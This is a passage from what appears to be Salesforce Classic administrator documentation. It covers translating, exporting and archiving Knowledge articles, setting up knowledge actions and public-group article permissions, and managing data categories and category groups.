

- **3.** Select the language of the articles you're importing.
- **4.** Optionally, if you chose to have articles reviewed before publishing, select to send the files to a user or a queue and then select the name of the user or queue.
- **5.** Click **Browse**, choose the translation .zip file to upload, and click **Open**.
- **6.** Click **Import Now**.

If you have more translated articles to upload, repeat steps four through six.

**7.** Click **Finish**.

An email notification is sent to you when your import finishes. You can view the status of your import from Setup by entering *Article Imports and Exports* in the Quick Find box, then selecting **Article Imports and Exports**.

SEE ALSO:

[Setting up a Multilingual Knowledge Base](#page-2630-0) [Export Articles for Translation](#page-2635-0)

# <span id="page-2635-0"></span>Export Articles for Translation

If your organization sends Salesforce Knowledge articles to a vendor for translation, articles are put into a translation queue.



Note: You can have up to 50 exports in 24 hours and a maximum of 15 pending exports (exports that have not entered a final state such as Completed, Failed, or Cancelled).

To generate an export file containing the articles that have been submitted for translation:

- **1.** From Setup, enter *Export Articles for Translation* in the Quick Find box, then select **Export Articles for Translation**.
- **2.** Select the queue that contains the articles you're exporting.
- **3.** Click either:
	- **• All articles** to export every article in the queue.
	- **• Updated articles** to only export articles that have been modified or added.
- **4.** Click **Continue**.
- **5.** Select the source and target language pairs you want to export. Salesforce creates a separate .zip file for every article type in each language pair.

- **6.** To have the files reviewed or published after being translated, select a user or a queue and then select the name of the user or queue.
- **7.** Select the file character encoding:
	- **•** ISO-8859-1 (General US & Westion European, ISO-LATIN-1)
	- **•** Unicode
	- **•** Unicode (UTF-8) default
	- **•** Japanese (Windows)
	- **•** Japanese (Shift\_JIIS)
	- **•** Chinese National Standard (GB18030)
	- **•** Chinese Simplified (GB2312)
	- **•** Chinese Traditional (Big5)
	- **•** Korean
	- **•** Unicode (UTF-16, Big Endian)
- **8.** Select the delimiter for the .csv files. The delimiter is the separator for columns when the file is converted to table form. Your options are:
	- **•** Tab (This is the default.)
	- **•** Comma

#### **9.** Click **Export Now**.

You're notified by email when your export is complete. You can also check the status of your export by viewing the Article Import and Export Queue. From Setup, enter *Article Imports and Exports* in the Quick Find box, then select **Article Imports and Exports**.

### EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To export articles:

**•** "Manage Salesforce Knowledge"

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Read" and "Create" on the article type

 $\bigcap$ Important: You must retain the .zip file structure for a successful import. For more information, see [Importing Article Translations](#page-2633-0) on page 2628.

For description of status states, see [Viewing Salesforce Knowledge Import and Export Status](#page-2693-0) on page 2688.

**10.** Unzip the exported files, but retain the file structure for a successful import.

#### SEE ALSO:

[Setting up a Multilingual Knowledge Base](#page-2630-0)

# Creating and Activating Knowledge Actions

Knowledge actions are templates that link a workflow action to an article type.

When knowledge actions are enabled, you can use them to link article types to specific workflow article actions, such as publishing. For example, if you want to have each FAQ published as a new version each time it completes the approval process, you can create a knowledge action that links the FAQ article type to the Publish as New action. Then, when you [create an approval process](#page-2673-0) for FAQs, select the new Knowledge Action.

Note: When you create the approval process, make sure to change the final approval action to Unlock the record for editing to let users publish the article.

To maximize memory usage when publishing large groups of articles, Salesforce may delay publication and adds the articles to the publication queue. This happens when the number of articles and translations multiplied by the number of rich text areas is greater than 100. You can view the publishing queue to check the status of the articles on the Automated Process Actions page.

**1.** From Setup, enter *Knowledge Action* in the Quick Find box, then select **Knowledge Action**.

#### **2.** Click **New Knowledge Action**.

- **3.** Select the article type for the action. The workflow rules and approval process that you associate with the action must belong to the same article type.
- **4.** Enter a unique name for the knowledge action.
- **5.** Select the type of action you want to apply to the article type. For example, Publish as New publishes the article as a new version.
- **6.** Enter a description.
- **7.** Click **Save**.

The Knowledge Action detail page appears showing you the rules and approval processes that use the knowledge action.

**8.** When you're ready to use the knowledge action in an approval or workflow process, click **Activate** on the Knowledge Action detail page.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To enable Salesforce Knowledge Actions:

**•** "Customize Application"

# Assigning Article Actions to Public Groups

Article actions allow users to manage the article publishing and translation processes. By default all article actions are assigned to users with the "Manage Articles" user permission, and users can complete an action as long as they also have the correct article type permissions (as described in the table below). You can set up more granular control of article actions by restricting them to public groups.

This table summarizes the article type permissions that are required for each article action.



### EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create public groups and assign them to article actions:

**•** "Customize Application" AND

"Manage Users"

AND

"Manage Salesforce Knowledge"

# Note:

- **•** To delete published article and translations, first remove them from publication by choosing edit or archive.
- **•** When a user without delete access cancels the editing on published article, the newly created article draft is not deleted automatically.

To assign article actions to public groups:

- **1.** Create a public group for each set of users.
	- Note: Although you can add any Salesforce user to a public group, only users with the "Manage Articles" user permission and the appropriate object permissions can perform article actions.
- **2.** From Setup, enter *Knowledge Article Actions* in the Quick Find box, then select **Knowledge Article Actions** and decide which users need to perform which actions. For example, you might decide that a group named Publishers needs to publish, archive, and delete articles and that a group named Translators needs to submit articles for translation and publish and archive translated articles.
- **3.** Assign the public groups to article actions:
	- **a.** From Setup, enter *Knowledge Article Actions* in the Quick Find box, then select **Knowledge Article Actions** and click **Edit**.
	- **b.** For the action you want to modify, select the appropriate radio button and choose a public group. If you don't modify an article action, all users with the "Manage Articles" permission can perform that action.

### **c.** Click **OK** and **Save**.

SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

# Archiving Articles and Translations

Archiving removes published articles that are obsolete so they no longer display to agents and customers on your organization's Salesforce Knowledge channels.

To archive articles:

- **1.** On the Article Management tab, select Published Articles in the View area, select the articles to archive, then click **Archive...**. Alternatively, click **Archive...** on the detail page of a published article.
- **2.** Select Archive article(s) now or Schedule archive on to choose the date to archive the article.

### **3.** Click **OK**.

Articles you're archiving now move directly to the Archived Articles view. Articles you scheduled for archiving at a later date continue to display on the Published Articles view, now with the pending icon ( $\Box$ ) next to the article title. Hover over the icon to see the archive date. On the archive date, the article automatically moves to the Archived Articles view.

# Note:

- **•** Conflicts may occur when different users perform actions on the same articles simultaneously. Depending on who performs the action first, the articles will not be available for subsequent users though the articles still display momentarily in the articles list. Performing an action on these articles results in a conflict error message.
- **•** If you [edit](#page-2225-0) a published article that is scheduled for archiving, you also cancel the archiving.
- **•** If an article has a published translation with a draft version, on archive, the draft version is deleted. Published translations are archived along with the article.
- Tip: To cancel a scheduled archive, click **Cancel Archive** on the article detail page.

# EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create, edit, or delete articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," or "Delete" on the article type

To publish or archive articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," and "Delete" on the article type

To submit articles for translation:

**•** "Manage Articles"

AND

"Create," "Read," and "Edit" on the article type

To submit articles for approval:

**•** Permissions vary depending on the approval process settings

# <span id="page-2640-0"></span>Creating and Modifying Category Groups

Category groups can be used by [Salesforce Knowledge](#page-2208-0) (articles) or [answers communities](#page-2124-0) (questions). In both cases, category groups are containers for individual data categories. For example, a Contracts category group might contain Fixed Price, Cost Reimbursement, and Indefinite Delivery categories. For more information, see [What Are Data Categories?](#page-2641-0) on page 2636

To create or edit a category group:

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** To create a new category group, click **New** in the Category Groups section. By default, you can create a maximum of five category groups and three active category groups. Contact Salesforce to request additional category groups.

To edit an existing category group, hover your cursor over the category group name and then

click the **Edit Category Group** icon (  $\blacktriangleright$  ).

- **3.** Specify the Group Name. This name appears as the title of the category drop-down menu on the Article Management and Articles tabs, and, if applicable, in the public knowledge base. The Group Name does not appear on the Answers tab.
- **4.** Optionally, modify the Group Unique Name. This is a unique name used to identify the category group in the SOAP API.
- **5.** Optionally, enter a description of the category group.
- **6.** Click **Save**. You receive an email after the save process completes.

You can now [add categories](#page-2652-0) to your category group. When you create a new category group, Salesforce automatically creates a top-level category in the group named All. Optionally, double-click All to rename it.

# Activating Category Groups

When you add a new category group, it's deactivated by default and only displays on the

administrative setup pages for Data Categories, Roles, Permission Sets, and Profiles. Keep your category groups deactivated to set up your category hierarchy and assign visibility. Until you manually activate a category group, it does not display in Salesforce Knowledge or your answers community In addition to activating the category group, for answers communities you must assign the category group to a zone before the categories are visible on the Answers tab.

EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

To activate a category group so it is available to users, move the mouse pointer over the name of the category group and click the

Activate Category Group icon (

#### SEE ALSO:

[Managing Data Categories](#page-2645-0) [Adding Data Categories to Category Groups](#page-2652-0)

- [Deleting Data Categories](#page-2646-0)
- [Managing Articles and Translations](#page-2235-0)
- [About Category Group Visibility](#page-2656-0)
- [Managing Data Categories](#page-2645-0)
- [Adding Data Categories to Category Groups](#page-2652-0)
- [Deleting and Undeleting Category Groups](#page-2650-0)
- [Managing Articles and Translations](#page-2235-0)
- <span id="page-2641-0"></span>[About Category Group Visibility](#page-2656-0)

# What Are Data Categories?

Data categories can be used by [Salesforce Knowledge](#page-2208-0) (articles and article translations) and [Answers](#page-2124-0), and Chatter Answers to help users classify and find articles or questions. Administrators can use data categories to control access to articles and questions.

Salesforce Knowledge supports a five-level hierarchy of data categories within each category group. You can classify articles in the knowledge base according to multiple categories that make it easy for users to find the articles they need. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on.

In an answers zone, data categories help organize questions for easy browsing. Each answers zone supports one category group. For example, if you're a computer manufacturer you might create a Products category group that has four sibling categories: Performance Laptops, Portable Laptops, Gaming Desktops, and Enterprise Desktops. On the Answers tab, zone members can assign one of the four categories to each question and then browse these categories for answers to specific questions.

#### Benefits of Data Categories

#### **Logical Classification of Articles**

As a knowledge base administrator, you can organize your knowledge base articles into a logical hierarchy and tag articles with the attributes that are significant to your business.

#### **Easy Access to Questions**

As an answers administrator, you can choose which data categories are visible on the Answers tab. Zone members can tag a question with a category, which makes finding questions and answers easier for other members.

### EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

#### **Control of Article and Question Visibility**

As a knowledge base or answers community administrator, you can centrally control the visibility articles or questions by mapping roles, permission sets, or profiles to categories in the category groups. When an article or question is categorized, users with visibility can automatically see it.

#### **Article Filtering**

As a support agent, when articles are classified into logical categories, you can quickly and easily locate the article you need by filtering your organization's knowledge base. To ensure you see all relevant articles, filtering by category has expansive results that include a category's upward and downward relatives in the category hierarchy. For example, if your category hierarchy for products has the levels All Products > Computers > Laptops > Gaming Laptops and you are helping a customer with a laptop problem, filtering by Laptops returns articles classified with Laptops as well as articles classified with Computers, All Products, or Gaming Laptops. Effectively, you are made aware of useful related articles like a free shipping offer for all products or an upgrade offer for gaming laptops. (To prevent irrelevant results, category filtering doesn't return nonlineal relatives like siblings and cousins. Articles about Desktops, a sibling of Laptops, would not display.)

#### **Article and Question Navigation**

As an end user, you can navigate the categories on the Articles tab or Answers tab to find the information you need to solve your problem.

#### **Managing Category Groups for Articles and Questions**

If your organization has Salesforce Knowledge and an answers community, you can create separate category groups or use the same category group for articles and questions.

#### Overview of Data Categories in Articles

A category group is the container for a set of categories. In Salesforce Knowledge it corresponds to the name of the category drop-down menus. For example, if you use the Data Categories page in Setup, (enter *Data Category* in the Quick Find box, then select Data Category Setup) to create and activate a category group called Products, a Products menu displays on the Article Management tab, the article edit page, the Articles tab in all channels, and the public knowledge base.

As an illustration, the figure below shows a knowledge base administrator's view of an article about laptop deals; using the article edit page, the administrator has classified the article with Laptops in the Products category group, and USA in the Geography category group.

#### **An Article About Laptop Deals on the Article Management Tab**



The next figure now illustrates an agent finding that same article published on the Articles tab; the agent has selected Laptops and USA respectively in the Products and Geography drop-down menus to retrieve an article that is classified with both Laptops and USA.

#### **An Article About Laptop Deals on the Articles Tab**



When you add categories to a category group, you build a hierarchy that can contain up to five levels of depth and up to 100 categories total. Each category can have one parent, many siblings, and many children. A robust and well-organized category hierarchy helps users find the articles that are relevant to them quickly and easily.

By default, all Salesforce Knowledge users have access to all categories; however, you can [restrict category visibility by role, permission](#page-2656-0) [set, or profile](#page-2656-0).

#### Overview of Data Categories in Answers Zones

An answers zone supports one category group, and members can assign one category to each question. Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions. The categories within the group display on the Answers tab below the zone name.



#### **Answers tab displaying categories**

By default, all zone members have access to all categories; however, you can [specify category visibility.](#page-2656-0)

#### Implementation Tips

Consider the following information when planning and implementing data categories for your organization:

- **•** You can create up to three category groups with a maximum of five hierarchy levels in each group. Each category group can contain a total of 100 categories.
- **•** If you want to use data categories with Answers, after creating your category group you must assign it from Setup by entering *Data Category Assignments* in the Quick Find box, then selecting **Data Category Assignments** under Answers. You can only assign one category group to an answers community. Salesforce Knowledge supports multiple category groups.
- **•** Even though you can create up to five hierarchy levels of categories in a category group, only the first level of categories is supported in your answers community. Child categories below the first level are not displayed in the community, and community members can't assign these child categories to questions. Salesforce Knowledge supports a hierarchy of data categories.
- **•** Category groups are hidden from users until they are activated. Do not activate a category group until you have finished defining its categories and their access settings, including their visibility.
- When assigning categories to articles, you can choose up to eight categories in a category group.
- **•** If an article has no categories, it displays only when you choose the No Filter option in the category drop-down menu.
- **•** When searching for articles or article translations, selecting a category automatically includes the parent and children of that category and any grandparents, up to and including the top level. Sibling categories are not included. For example, if a category hierarchy has the levels All Products, Switches, Optical Networks, and Metro Core, selecting "Optical Networks" from the category drop-down menu returns articles assigned to any of the four categories. However, if the Switches category has a sibling category called Routers, selecting "Optical Networks" does not return articles classified within Routers. Category visibility settings may limit the specific articles you can find.
- **•** Once [visibility settings](#page-2656-0) have been chosen for the categories:
	- **–** Users who are not assigned visibility can only see uncategorized articles and questions unless [default category visibility](#page-2659-0) has been set up.
	- **–** For role-based visibility, Customer Portal users and partner portal users inherit the category group visibility settings assigned to their account managers by default. You can [change the category group visibility settings](#page-2654-0) for each portal role.
	- **–** If you only have access to one category in a category group, the category drop-down menu for that category group does not display on the Articles tab.
- **•** Deleting a category:
	- **–** Permanently removes it. It cannot be restored. It never appears in the Recycle Bin.
	- **–** Permanently deletes its child categories.
	- **–** As applicable, removes the category and its children from the Answers tab, the Article Management tab, the Articles tab in all channels, and your company's public knowledge base.
	- **–** Removes associations between the category and articles or questions. You can reassign articles and questions to another category.
	- **–** Removes its mapping to visibility. Users lose their visibility to articles and answers associated with the deleted category.
- **•** Deleting a category group:
	- **–** Moves it to the Deleted Category Groups section, which is a recycle bin. You can view items in this section but not edit them. It holds category groups for 15 days before they are permanently erased and cannot be recovered. During the 15–day holding period, you can either restore a category group, or permanently erase it immediately.
	- **–** Deletes all categories within that group.
	- **–** Removes all associations between the group's categories and articles or questions.
	- **–** Removes all associations between the group's categories and visibility.
	- **–** As applicable, removes the category drop-down menu from the Articles tab in all channels, the Article Management tab, and your company's public knowledge base.
- **•** You can translate the labels of categories and category groups using the Translation Workbench.

### Best Practices

Consider the following tips when using data categories:

- **•** To quickly manage data categories, use [keyboard shortcuts](#page-2649-0).
- **•** After creating or updating categories, set up [category group visibility rules.](#page-2656-0)
- **•** Save your changes frequently. The more actions you perform before clicking **Save**, the longer it takes to save.

#### SEE ALSO:

<span id="page-2645-0"></span>[Managing Data Categories](#page-2645-0)

# Managing Data Categories

Administrators can create data categories for [Salesforce Knowledge articles](#page-2208-0) or [questions in a zone](#page-2124-0) to help users classify and find articles or questions. Administrators can also use data categories to control access to articles and questions. For more information, see [What Are Data Categories?](#page-2641-0) on page 2636.

From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup** to view the Data Categories page, where you can:

- **•** [Create a category group.](#page-2640-0) A category group is the container for a set of categories. In Salesforce Knowledge it appears as the name of the category drop-down menu on the Article Management and Articles tabs. For example, if you create two category groups called Geography and Products, the Article Management and Articles tabs will have two category menus from which to pick specific categories: Geography and Products. In Chatter Answers zones, the category group drop-down menu is available on the Q&A tab and in Chatter Answers sites and portals. If you have set up categories for your zone, users can select a category for their question when they post a question to the zone.
- **•** [Add categories to a category group.](#page-2652-0) After creating a category group, you can create a hierarchy of categories within that group. These are the values that users select when assigning a category to an article or question and when searching for articles or questions.
- **•** [Modify existing categories](#page-2647-0). You can change a category's name, update its other attributes, move it to another location in the hierarchy, or reorder categories alphabetically.
- **•** [Delete a category group](#page-2650-0). You can delete, restore, or permanently erase a category group.
- **•** [Delete a category](#page-2646-0). You can permanently remove any category.
- **•** Translate categories. You can translate your categories with the languages you want to support.
- **•** Hover over a category group to view its properties and see whether it is used in Salesforce Knowledge or an answers community.
- $\mathbf{z}$ Note: By default, Salesforce Knowledge users and answers community members have access to all articles and questions associated with any category. If you want to restrict access to articles and questions, you can [modify visibility settings for data categories](#page-2656-0).

### EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

### <span id="page-2646-0"></span>Deleting Data Categories

Warning: Deleting categories can result in long processing times, changes to the visibility of articles and questions, changes to the categorization of articles and questions, and other significant consequences. Read this entire topic carefully before deleting categories.

To delete a category:

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Click a category group name.
- **3.** Click a category name. If necessary, click **Expand All** to display all categories in the category group.
- **4.** Press DELETE, or choose **Delete Category** from the Actions drop-down list.
- **5.** Click **OK** in the confirmation dialog box.
- **6.** Choose how you want to reclassify articles associated with the deleted category or the deleted category's children:
	- **•** Assign the deleted category's parent category.
	- **•** Assign a different category. You can select any other category in this category group.

Note: The category you select cannot be deleted itself before you save your work. 7

**•** Do not assign the articles a new category in this category group.

In all cases, the articles retain their categories from other category groups.

#### **7.** Click **Save**.

Deleting a category:

- **•** Permanently removes it. It cannot be restored. It never appears in the Recycle Bin.
- **•** Permanently deletes its child categories.
- **•** As applicable, removes the category and its children from the Answers tab, the Article Management tab, the Articles tab in all channels, and your company's public knowledge base.
- **•** Removes associations between the category and articles or questions. You can reassign articles and questions to another category.
- **•** Removes its mapping to visibility. Users lose their visibility to articles and answers associated with the deleted category.
- Important: Modify the category hierarchy when user activity is low. Because the save process involves potentially large and  $\blacksquare$ complex recalculations, it may take a long time to complete. During processing, users may experience performance issues when searching for articles or questions or using category drop-down lists.

SEE ALSO:

[What Are Data Categories?](#page-2641-0) [Managing Data Categories](#page-2645-0) [Adding Data Categories to Category Groups](#page-2652-0) [Modifying and Positioning Data Categories](#page-2647-0) [Keyboard Shortcuts For Data Categories](#page-2649-0)

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

### <span id="page-2647-0"></span>Modifying and Positioning Data Categories

**4** Warning: Modifying categories can result in long processing times, changes to the visibility of articles, changes to the categorization of articles and questions, and other significant consequences. Read this entire topic carefully before modifying categories.

To modify the data categories in a category group and their positions in the hierarchy:

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Click a category group name.
- **3.** Optionally, click **Expand All** to display the full category hierarchy, or **Collapse All** to display only the top-level categories.
- **4.** Double-click a category to edit its name or its unique API name.
- **5.** Use drag-and-drop editing to reposition a category in the hierarchy. As you drag, a red icon indicates an invalid destination, while a green icon indicates a valid destination:
	- Drag a category on top of another category to reposition it as a child of the destination category. For example, drag USA on top of North America to make USA one level below North America. After dragging, the category displays below the other child categories at that level.
	- **•** Drag a category to a line that borders another category to reposition it as a sibling of that category. For example, to position USA between Canada and Mexico, drag it to the line between Canada and Mexico.
- **6.** Hover your cursor over a category name, then choose *Order Child Categories Alphabetically* from the Actions drop-down list to reorder that category's children in alphabetical order. This only affects the first level children, not grandchildren or deeper levels.
- **7.** As you modify the category hierarchy, click **Undo** to cancel your last actions. Similarly, click **Redo** to step forward through your flow of performed actions.
- **8.** Click **Save**. You will receive an email when the save process completes.

Note: Save your changes frequently. The more actions you perform before clicking **Save**, the longer it takes to save.

The save process recalculates the following:

- **•** The contents of the category drop-down menu.
- **•** The articles and questions visible to each user.
- **•** The articles and questions associated with categories.
- Important: Modify the category hierarchy when user activity is low. Because the save process involves potentially large and ∩ complex recalculations, it may take a long time to complete. During processing, users may experience performance issues when searching for articles or questions or using category drop-down lists.

Example: How Changing the Hierarchy Affects Article Visibility

Changing the category hierarchy potentially changes which articles users can see. In the example shown in the following graphic, the category PDAs moves from the original parent category Computers to the new parent category Consumer Electronics.



Note: When a category moves to a new parent category, users that have no visibility on the new parent category lose their visibility to the repositioned category.

EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:



#### **Moving the category "PDAs"**

To understand how this change affects which users can see articles classified with the PDAs category, see the following table.



Example: How Changing the Hierarchy Affects Article Classification

Classifying an article with a parent category implicitly grants access to that category's children. You cannot explicitly apply both a parent category and one of its children to an article. From the article edit page, selecting a parent category grays out its child categories—you cannot select them in addition to the parent category. Salesforce respects this fact when you move a category to a new parent. It prevents explicitly adding a child category to an article when the new parent category is already present.

In the example depicted above, the category PDAs moves from the original parent category Computers to the new parent category Consumer Electronics. As a result, articles' classifications may or may not change:

- **•** Articles formerly classified with both Consumer Electronics and PDAs lose PDAs, because having Consumer Electronics now implies having PDAs.
- **•** Articles formerly classified with only Consumer Electronics but not PDAs do not change. Access to PDAs is now implied.
- **•** Articles formerly classified with only PDAs, but not Consumer Electronics, retain PDAs.

### SEE ALSO:

[What Are Data Categories?](#page-2641-0) [Managing Data Categories](#page-2645-0) [Adding Data Categories to Category Groups](#page-2652-0) [Deleting Data Categories](#page-2646-0) [Keyboard Shortcuts For Data Categories](#page-2649-0)

### <span id="page-2649-0"></span>Keyboard Shortcuts For Data Categories

